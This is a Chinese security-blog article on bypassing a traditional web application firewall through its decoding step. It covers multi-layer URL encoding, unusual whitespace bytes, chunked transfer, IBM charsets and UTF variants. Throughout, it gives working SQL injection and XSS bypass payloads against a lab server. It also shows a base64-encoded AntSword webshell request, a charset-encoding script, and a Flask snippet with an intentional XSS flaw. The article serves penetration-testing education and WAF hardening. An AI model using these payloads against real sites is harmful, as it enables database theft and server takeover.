


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
概述
WAF全称为Web Application Firewall,是目前最流行的Web防护程序。经常做渗透的人员对WAF一定不会陌生,绕过WAF的方法一直都是渗透中基础而重要的一项能力。传统的WAF一般以正则匹配为主,目前新型的WAF已经开始采用机器学习、语法解析、RASP等技术。本文主要还是围绕传统WAF阐述一些绕过WAF的思路,为了更加清晰的理解绕过WAF的思路,我们首先来看传统WAF的实现流程,如图1.1所示。

图1.1 WAF处理用户请求的流程
从图1.1的流程中来说,WAF对用户请求的处理主要经过四个阶段:解码(decode),预处理(normalize),键值对提取(key/value),正则匹配(regex)。绕过WAF的方式也主要是围绕这四个阶段来展开,虽然传统WAF主要是基于正则来对威胁请求进行防御,但是绕过WAF的方式却不仅是基于正则表达式本身。限于篇幅有限,本文主要对WAF中的第一个步骤“解码”进行详细解读,阐述在“解码”过程中可能出现的绕过WAF的方式。
注:本文测试均是在某已知WAF的历史版本中进行测试,当前版本已对所有绕过方式进行修复,其他WAF请读者自测。
常见编码方式研究
2.1 URL编码
该WAF会自动对url编码进行解码,并且解码的次数似乎没有上限。构造一个已经多次编码的攻击代码。如图2.1.1所示。

图2.1.1 多次编码的攻击代码可以被该WAF解码并进行拦截
这种解码方式有什么问题呢?在WAF里面多行注释符/**/相当于白名单,一种利用URL编码的思路就是“你以为的/**/实际上不是注释,只是%252f%252a”
http://192.168.213.180:10001/xss.asp?output=xxxxx%252f%252a%252a%252f

图2.1.2 多次编码导致的XSS问题
对于SQL注入来说,可以有下面的利用办法。
http://192.168.213.180:10003/sqli.php?id=1%252f%252aunion%20select%201,2,3,4%20%20%252a%252f
WAF: 1/*union select 1,2,3,4 */
SERVER: 1%2f%2aunion select 1,2,3,4 %2a%2f
但是上面的做法明显是不符合SQL语法的,怎么让引入的%2f%2a不影响SQL的正常执行呢?有下面两个方法。
1、通过注释符引入
http://192.168.213.180:10003/sqli.php?id=1%20--%20%252f%252a%0aunion%20select%201,2,3,4%20%20--%20%252a%252f
2、通过单引号引入
http://192.168.213.180:10003/sqli.php?id=%27%252f%252a%27union%20select%201,2,3,%27%252a%252f%27
 图2.1.3 多次编码导致的SQL注入问题
图2.1.3 多次编码导致的SQL注入问题
2.2 BASE64编码
在测试的过程中发现该WAF似乎不会对BASE64编码进行自动解码。如图2.2.1所示。
http://192.168.213.180:10001/sqli.asp?id=MSB1bmlvbiBzZWxlY3QgMSwyLDMsNA==
 图2.2.1 此WAF对于BASE64编码并未解码并拦截
图2.2.1 此WAF对于BASE64编码并未解码并拦截
那么最简单的通过base64编码器的蚁剑就可以绕过WAF进行连接,抓一个包记录。
POST /shell.aspx HTTP/1.1
Host: 192.168.213.180:10001
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 742
Connection: close
z=UmVzcG9uc2UuV3JpdGUoImJlNjE1MGJkZTAiKTt2YXIgZXJyOkV4Y2VwdGlvbjt0cnl7ZXZhbChTeXN0ZW0uVGV4dC5FbmNvZGluZy5HZXRFbmNvZGluZygiVVRGLTgiKS5HZXRTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJhc2U2NFN0cmluZygiZG1GeUlHTTlVM2x6ZEdWdExrbFBMa1JwY21WamRHOXllUzVIWlhSTWIyZHBZMkZzUkhKcGRtVnpLQ2s3VW1WemNHOXVjMlV1VjNKcGRHVW9VMlZ5ZG1WeUxrMWhjRkJoZEdnb0lpNGlLU3NpQ1NJcE8yWnZjaWgyWVhJZ2FUMHdPMms4UFdNdWJHVnVaM1JvTFRFN2FTc3JLVkpsYzNCdmJuTmxMbGR5YVhSbEtHTmJhVjFiTUYwcklqb2lLVHRTWlhOd2IyNXpaUzVYY21sMFpTZ2lDU0lyUlc1MmFYSnZibTFsYm5RdVQxTldaWEp6YVc5dUt5SUpJaWs3VW1WemNHOXVjMlV1VjNKcGRHVW9SVzUyYVhKdmJtMWxiblF1VlhObGNrNWhiV1VwT3c9PSIpKSwidW5zYWZlIik7fWNhdGNoKGVycil7UmVzcG9uc2UuV3JpdGUoIkVSUk9SOi8vICIrZXJyLm1lc3NhZ2UpO31SZXNwb25zZS5Xcml0ZSgiOTUwMjJmZWYwIik7UmVzcG9uc2UuRW5kKCk7
 图2.2.2 蚁剑上线的数据包并未被WAF拦截
图2.2.2 蚁剑上线的数据包并未被WAF拦截
2.3 Unicode编码
在iis+asp(x)的环境下,系统支持传入unicode编码的字符。此WAF能正确的识别unicode编码并自动对unicode编码的字符进行解码。如图2.3.1所示。

图2.3.1 Unicode编码之后被WAF识别并有效拦截
在iis+asp的环境下,一些变形的unicode编码的字符也会被解析为正常的ascii字符。比如下面的解析关系。该WAF在这方面做的很不错,对于变异的unicode编码也能正确的识别。具体的变异字符如表2.3.1所示,拦截效果见图2.3.2所示。
表2.3.1支持变异功能的unicode编码
e-->%u0045-->%u0065-->%u00f0 t-->%u0054-->%u0074-->%u00de-->%u00fe o-->%u004f-->%u006f-->%u00ba d-->%u0044-->%u0064-->%u00d0 |

图2.3.2 变异的unicode编码被WAF识别并有效拦截
2.4 空格编码
在对WAF进行测试的过程中,空格是一个非常重要的字符。我们约定把所有不可见的字符都代表空格。单个的空格字符可以编码成多个不同的编码符号。最常见的空格可以编码成%20,用于替换%20的符号可以是%09、%0a、%0b、%0c、%0d。某WAF会对常见的空格及替换符号进行编码,如图2.4.1所示。
http://192.168.213.180:10001/sqli.asp?id=1%0aand%201=1
图2.4.1 空格编码为%0a被WAF识别并拦截
在对全部的单字符进行FUZZ测试,发现该WAF对于其他替换字符的拦截效果有缺陷。分成MSSQL和MYSQL来进行测试研究,具体表现为:1)MSSQL的空白字符研究。
表2.4.1 未被该WAF识别的空白字符
%01,%02,%03,%04,%05,%06,%07,%08,%0e,%0f %11,%12,%13,%14,%15,%16,%17,%18,%19,%1a,%1b,%1c,%1d,%1e, %1f %u3000 |
利用上面未被识别的空白字符中任意一个都可以构造完全绕过该WAF的利用代码。构造一个几句特征的常见的攻击代码。然后把里面的红色的空格替换为其他不可见字符。表2.4.2 常见典型的攻击代码
| http://192.168.213.180:10001/sqli.asp?id=1%20and%201=2%20union%20select%201,password%20from%20users |
表2.4.3 替换为未识别空白字符%0e的攻击代码
| http://192.168.213.180:10001/sqli.asp?id=1%0eand%201=2%20union%0eselect%201,password%0efrom%20users |
表2.4.4替换为未识别空白字符的攻击代码
| http://192.168.213.180:10001/sqli.asp?id=1%u3000and%201=2%20union%u3000select%201,password%u3000from%20users |

图2.4.2 直接访问的攻击代码被WAF识别并拦截

图2.4.3 替换为%0e可以绕过某WAF进行无限制注入

图2.4.4 替换为%u3000可以绕过某WAF进行无限制注入
2)MYSQL支持的不可见字符未被该WAF识别的MYSQL的不可见字符只有%a0。所以可以通过%a0来无限制SQL注入。表2.4.5替换为%a0的攻击代码
| http://192.168.213.180:10003/sqli.php?id=1%20%a0and%201=2%a0union%a0select%201,2,3,password%a0from%20users |

图2.4.5 替换为%a0可以绕过某WAF进行无限制SQL注入
2.5 分块传输
严格来说分块传输并不是一种编码解码机制,但是从实际效果来看,大家都把分块传输当成是一种特殊的编码解码办法。里面的很多技巧和编码解码有相似之处。分块传输,又称为Http Chunked。分块传输本身适用于解决大文件传输的问题,属于http标准的协议功能,所有的WEB服务器均支持分块传输。在绕过WAF的测试中,分块传输也是属于编码/解码的一种。具体为下面的办法。下面是一个标准的属于联合注入的语法,直接使用是肯定会被拦截的。如图2.5.1所示。
http://192.168.213.180:10003/sqli.php
POST:
id=1 union select 1,2,3,password from users

图2.5.1 典型会被拦截的攻击代码
把上面的数据包转换成分块传输的数据包,拆分里面的关键字。拆分之后可以完全绕过该WAF。如图2.5.2所示。
POST /sqli.php HTTP/1.1
Host: 192.168.213.180:10003
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Transfer-Encoding: chunked
e
id=1 union sel
1d
ect 1,2,3,password from users
0
 图2.5.2 分块传输绕过WAF无限制SQL注入
图2.5.2 分块传输绕过WAF无限制SQL注入
2.6 IBM编码
IBM编码是一种特殊的编码方式,只对部分情况下适用。按照网上公开资料可以看出。目前对IBM编码的支持情况如下。如表2.6.1所示。
表2.6.1各种服务器对IBM编码的支持情况
| Nginx,uWSGI-Django-Python3 | IBM037, IBM500, cp875, IBM1026, IBM273 |
| Nginx,uWSGI-Django-Python2 | IBM037, IBM500, cp875, IBM1026, IBM424 |
| Apache-TOMCAT8-JVM1.8-JSP | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM290, IBM297, IBM420, IBM424, IBM-Thai, IBM871, cp1025 |
| Apache-TOMCAT7-JVM1.6-JSP | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM297, IBM420, IBM424, IBM-Thai, IBM871, cp1025 |
| Apache -PHP5(mod_php & FastCGI) | None |
| IIS8-PHP7.1-FastCGI | None |
| IIS6, 7.5, 8, 10 -ASP Classic | None |
| IIS6, 7.5, 8, 10 -ASPX (v4.x) | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01047, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM290, IBM297, IBM420,IBM423, IBM424, IBM-Thai, IBM871, IBM880, IBM905, IBM00924, cp1025 |
我们在iis+aspx的环境下来测试系统对IBM编码的绕过与防护效果。一个最简单直接的攻击代码。
http://192.168.213.180:10001/test.aspx
POST:
output=1 union select 1,2,3,4 from users
 图2.6.1 最简单的攻击代码被WAF识别并拦截
图2.6.1 最简单的攻击代码被WAF识别并拦截
使用cp875编码,可以绕过WAF执行。
POST /test.aspx HTTP/1.1
Host: 192.168.213.180:10001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=cp875
Content-Length: 112
%96%A4%A3%97%A4%A3=%F1%40%A4%95%89%96%95%40%A2%85%93%85%83%A3%40%F1k%F2k%F3k%F4%40%86%99%96%94%40%A4%A2%85%99%A2
也可以是下面的写法。
POST /test.aspx HTTP/1.1
Host: 192.168.213.180:10001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: UP foobar
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded;
x-up-devcap-post-charset: cp875
Content-Length: 34
%96%A4%A3%97%A4%A3=%F1%40%A4%95%89%96%95%40%A2%85%93%85%83%A3%40%F1k%F2k%F3k%F4%40%86%99%96%94%40%A4%A2%85%99%A2
 图2.6.2 使用cp875编码可以绕过WAF
图2.6.2 使用cp875编码可以绕过WAF

图2.6.3 使用IBM037编码可以绕过WAF
2.7 UTF编码
UTF8是目前最流行的编码方式之一,除了UTF-8,常见的UTF编码方式还有UTF-7、UTF-16、UTF-16BE、UTF-16LE、UTF-32、UTF-32BE、UTF-32LE.具体编码效果如表2.7.1所示。output=1+union+select+1%2C2%2C3%2C4+from+users表2.7.1
| 编码方式 | 编码后 |
| 原始字符 | output=1 union select 1,2,3,4 from users |
| UTF-7 | output=1+union+select+1%2C2%2C3%2C4+from+users |
| UTF-8 | output=1+union+select+1%2C2%2C3%2C4+from+users |
| UTF-16 | %FF%FEo%00u%00t%00p%00u%00t%00=%FF%FE1%00+%00u%00n%00i%00o%00n%00+%00s%00e%00l%00e%00c%00t%00+%001%00%2C%002%00%2C%003%00%2C%004%00+%00f%00r%00o%00m%00+%00u%00s%00e%00r%00s%00 |
| UTF-16BE | %00o%00u%00t%00p%00u%00t=%001%00+%00u%00n%00i%00o%00n%00+%00s%00e%00l%00e%00c%00t%00+%001%00%2C%002%00%2C%003%00%2C%004%00+%00f%00r%00o%00m%00+%00u%00s%00e%00r%00s |
| UTF-16LE | o%00u%00t%00p%00u%00t%00=1%00+%00u%00n%00i%00o%00n%00+%00s%00e%00l%00e%00c%00t%00+%001%00%2C%002%00%2C%003%00%2C%004%00+%00f%00r%00o%00m%00+%00u%00s%00e%00r%00s%00 |
| UTF-32 | %FF%FE%00%00o%00%00%00u%00%00%00t%00%00%00p%00%00%00u%00%00%00t%00%00%00=%FF%FE%00%001%00%00%00+%00%00%00u%00%00%00n%00%00%00i%00%00%00o%00%00%00n%00%00%00+%00%00%00s%00%00%00e%00%00%00l%00%00%00e%00%00%00c%00%00%00t%00%00%00+%00%00%001%00%00%00%2C%00%00%002%00%00%00%2C%00%00%003%00%00%00%2C%00%00%004%00%00%00+%00%00%00f%00%00%00r%00%00%00o%00%00%00m%00%00%00+%00%00%00u%00%00%00s%00%00%00e%00%00%00r%00%00%00s%00%00%00 |
| UTF-32BE | %00%00%00o%00%00%00u%00%00%00t%00%00%00p%00%00%00u%00%00%00t=%00%00%001%00%00%00+%00%00%00u%00%00%00n%00%00%00i%00%00%00o%00%00%00n%00%00%00+%00%00%00s%00%00%00e%00%00%00l%00%00%00e%00%00%00c%00%00%00t%00%00%00+%00%00%001%00%00%00%2C%00%00%002%00%00%00%2C%00%00%003%00%00%00%2C%00%00%004%00%00%00+%00%00%00f%00%00%00r%00%00%00o%00%00%00m%00%00%00+%00%00%00u%00%00%00s%00%00%00e%00%00%00r%00%00%00s |
| UTF-32LE | o%00%00%00u%00%00%00t%00%00%00p%00%00%00u%00%00%00t%00%00%00=1%00%00%00+%00%00%00u%00%00%00n%00%00%00i%00%00%00o%00%00%00n%00%00%00+%00%00%00s%00%00%00e%00%00%00l%00%00%00e%00%00%00c%00%00%00t%00%00%00+%00%00%001%00%00%00%2C%00%00%002%00%00%00%2C%00%00%003%00%00%00%2C%00%00%004%00%00%00+%00%00%00f%00%00%00r%00%00%00o%00%00%00m%00%00%00+%00%00%00u%00%00%00s%00%00%00e%00%00%00r%00%00%00s%00%00%00 |
测试的时候发现,不管使用哪种编码方式的UTF编码,均不能绕过WAF。原因是该WAF在进行正则匹配之前会去掉所有的%00,而UTF编码是通过%00来补位,去除%00之后所有的UTF编码都会编程正常可见的字符。
 图2.7.1 WAF可以有效防御UTF编码
图2.7.1 WAF可以有效防御UTF编码
思索一些其他问题
3.1 全部的编码方式有哪些
我在整理这个文档时一直在思考一个问题,上面的编码方式是目前已知的一些编码方式。会不会还有一些不常见的其他编码方式,有没有一个完整的编码列表呢?我翻看了RFC的文档,找到了一些相关的材料。在RFC的标准中规定了全部支持的编码方式。参考:https://datatracker.ietf.org/doc/html/rfc7231#section-3.1.1.5http://www.iana.org/assignments/character-sets/character-sets.xhtml编写了一个脚本,自动化对全部的编码方式的结果进行整理:
#!/usr/bin/env python2# encoding: utf-8import urllib,sysdef encode_charset(text, charset):result =""equalSign = "="ampersand = "&"params_list = text.split("&")for param_pair in params_list:param, value = param_pair.split("=", 1)param = param.encode(charset)value = value.encode(charset)param = urllib.quote_plus(param)value = urllib.quote_plus(value)if result:result += ampersandresult += param + equalSign + valuereturn resultdef decode_charset(text, charset):result = ""equalSign = "="ampersand = "&"#if "&" not in text:params_list = text.split(urllib.quote_plus(ampersand.encode(charset)))else:params_list = text.split("&")#for param_pair in params_list:if "=" not in text:param, value = param_pair.split(equalSign.encode(charset))else:param, value = param_pair.split("=", 1)param = urllib.unquote(param)value = urllib.unquote(value)param = param.decode(charset)value = value.decode(charset)if result:result += ampersandresult += param + equalSign + valuereturn resultresults = {}charsets = '''US-ASCII,ISO-8859-1,ISO_8859-1:1987,ISO-8859-2,ISO_8859-2:1987,ISO-8859-3,ISO_8859-3:1988,ISO-8859-4,ISO_8859-4:1988,ISO-8859-5,ISO_8859-5:1988,ISO-8859-6,ISO_8859-6:1987,ISO-8859-7,ISO_8859-7:1987,ISO-8859-8,ISO_8859-8:1988,ISO-8859-9,ISO_8859-9:1989,ISO-8859-10,ISO_6937-2-add,JIS_X0201,JIS_Encoding,Shift_JIS,EUC-JP,Extended_UNIX_Code_Packed_Format_for_Japanese,Extended_UNIX_Code_Fixed_Width_for_Japanese,BS_4730,SEN_850200_C,IT,ES,DIN_66003,NS_4551-1,NF_Z_62-010,ISO-10646-UTF-1,ISO_646.basic:1983,INVARIANT,ISO_646.irv:1983,NATS-SEFI,NATS-SEFI-ADD,NATS-DANO,NATS-DANO-ADD,SEN_850200_B,KS_C_5601-1987,ISO-2022-KR,EUC-KR,ISO-2022-JP,ISO-2022-JP-2,JIS_C6220-1969-jp,JIS_C6220-1969-ro,PT,greek7-old,latin-greek,NF_Z_62-010_(1973),Latin-greek-1,ISO_5427,JIS_C6226-1978,BS_viewdata,INIS,INIS-8,INIS-cyrillic,ISO_5427:1981,ISO_5428:1980,GB_1988-80,GB_2312-80,NS_4551-2,videotex-suppl,PT2,ES2,MSZ_7795.3,JIS_C6226-1983,greek7,ASMO_449,iso-ir-90,JIS_C6229-1984-a,JIS_C6229-1984-b,JIS_C6229-1984-b-add,JIS_C6229-1984-hand,JIS_C6229-1984-hand-add,JIS_C6229-1984-kana,ISO_2033-1983,ANSI_X3.110-1983,T.61-7bit,T.61-8bit,ECMA-cyrillic,CSA_Z243.4-1985-1,CSA_Z243.4-1985-2,CSA_Z243.4-1985-gr,ISO-8859-6-E,ISO_8859-6-E,ISO-8859-6-I,ISO_8859-6-I,T.101-G2,ISO-8859-8-E,ISO_8859-8-E,ISO-8859-8-I,ISO_8859-8-I,CSN_369103,JUS_I.B1.002,IEC_P27-1,JUS_I.B1.003-serb,JUS_I.B1.003-mac,greek-ccitt,NC_NC00-10:81,ISO_6937-2-25,GOST_19768-74,ISO_8859-supp,ISO_10367-box,latin-lap,JIS_X0212-1990,DS_2089,us-dk,dk-us,KSC5636,UNICODE-1-1-UTF-7,ISO-2022-CN,ISO-2022-CN-EXT,UTF-8,ISO-8859-13,ISO-8859-14,ISO-8859-15,ISO-8859-16,GBK,GB18030,OSD_EBCDIC_DF04_15,OSD_EBCDIC_DF03_IRV,OSD_EBCDIC_DF04_1,ISO-11548-1,KZ-1048,ISO-10646-UCS-2,ISO-10646-UCS-4,ISO-10646-UCS-Basic,ISO-10646-Unicode-Latin1,ISO-10646-J-1,ISO-Unicode-IBM-1261,ISO-Unicode-IBM-1268,ISO-Unicode-IBM-1276,ISO-Unicode-IBM-1264,ISO-Unicode-IBM-1265,UNICODE-1-1,SCSU,UTF-7,UTF-16BE,UTF-16LE,UTF-16,CESU-8,UTF-32,UTF-32BE,UTF-32LE,BOCU-1,UTF-7-IMAP,ISO-8859-1-Windows-3.0-Latin-1,ISO-8859-1-Windows-3.1-Latin-1,ISO-8859-2-Windows-Latin-2,ISO-8859-9-Windows-Latin-5,hp-roman8,Adobe-Standard-Encoding,Ventura-US,Ventura-International,DEC-MCS,IBM850,PC8-Danish-Norwegian,IBM862,PC8-Turkish,IBM-Symbols,IBM-Thai,HP-Legal,HP-Pi-font,HP-Math8,Adobe-Symbol-Encoding,HP-DeskTop,Ventura-Math,Microsoft-Publishing,Windows-31J,GB2312,Big5,macintosh,IBM037,IBM038,IBM273,IBM274,IBM275,IBM277,IBM278,IBM280,IBM281,IBM284,IBM285,IBM290,IBM297,IBM420,IBM423,IBM424,IBM437,IBM500,IBM851,IBM852,IBM855,IBM857,IBM860,IBM861,IBM863,IBM864,IBM865,IBM868,IBM869,IBM870,IBM871,IBM880,IBM891,IBM903,IBM904,IBM905,IBM918,IBM1026,EBCDIC-AT-DE,EBCDIC-AT-DE-A,EBCDIC-CA-FR,EBCDIC-DK-NO,EBCDIC-DK-NO-A,EBCDIC-FI-SE,EBCDIC-FI-SE-A,EBCDIC-FR,EBCDIC-IT,EBCDIC-PT,EBCDIC-ES,EBCDIC-ES-A,EBCDIC-ES-S,EBCDIC-UK,EBCDIC-US,UNKNOWN-8BIT,MNEMONIC,MNEM,VISCII,VIQR,KOI8-R,HZ-GB-2312,IBM866,IBM775,KOI8-U,IBM00858,IBM00924,IBM01140,IBM01141,IBM01142,IBM01143,IBM01144,IBM01145,IBM01146,IBM01147,IBM01148,IBM01149,Big5-HKSCS,IBM1047,PTCP154,Amiga-1251,KOI7-switched,BRF,TSCII,CP51932,windows-874,windows-1250,windows-1251,windows-1252,windows-1253,windows-1254,windows-1255,windows-1256,windows-1257,windows-1258,TIS-620,CP50220'''for charset in charsets.split(","):charset = charset.strip()try:encrypt_str = encode_charset("id=1 union select 1,2,3,4 from users '\"><", charset)if encrypt_str not in results.keys():results[encrypt_str] = [charset]else:results[encrypt_str].append(charset)except:passprint(results)# if len(sys.argv) <= 2:# print("Usage: python encrypt.py \"id=1 union select 1,2,3,4 from users\" ibm500")# sys.exit()# print(encode_charset(sys.argv[1], sys.argv[2]))
对上面的程序运行之后,可以得到所有编码方式的信息。
图3.1.1 全部编码方式的结果信息整理
整理之后可以得出:
1)大多数编码对于ascii<128的字符并没有多大得差异。
2)IBM1026和其他IBM编码如IBM037,IBM424,IBM500的结果之间存在一定的差异,主要是双引号的编码方式不一样。
3)不是所有的IBM编码都是可以利用的,比如IBM437。
4)除了IBM和UTF编码,没有其他编码方式会导致WAF误会。
3.2 Unicode不同模式问题
Unicode有4种不同的模式NFC、NFD、NFKC、NFKD。
C 代表 Composition 就是组合的意思
D 代表 Decomposition 就是分解的意思。
K 代表 Compatibility 就是兼容等价模式,如果不带K就是标准等价。
规范模式如nfc 和 nfd会把连字作为单个字符,例如 ffi 或者 œ 。兼容模式如nfkc 和 nfkd会将这些组合的字符分解成简单字符的等价物,例如:f + f + i 或者 o + e。可以看看下面的一段python的代码:
from flask import Flask, abort, requestimport unicodedataapp = Flask(__name__)@app.route('/')def Welcome_name():name = request.args.get('name')name = unicodedata.normalize('NFKD', name)return 'Test XSS: ' + nameif __name__ == '__main__':app.run(host='0.0.0.0',port=80)
传入的参数name存在XSS漏洞,然后构造unicode编码的字符可以绕过WAF。
